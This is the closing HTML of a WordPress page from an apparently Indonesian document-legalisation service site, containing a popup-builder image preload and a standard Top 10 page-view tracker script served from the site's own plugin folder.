								<div class="sgpb-popup-builder-content-34109 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-34109" alt="" src="https://www.asahanjayaberkah.com/wp-content/uploads/2023/11/Asahan-Jaya-Berkah-Biro-Jasa-Legalisir-Dokumen.jpeg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.asahanjayaberkah.com\/","top_ten_id":"5079","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"444857730"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
</body>
</html>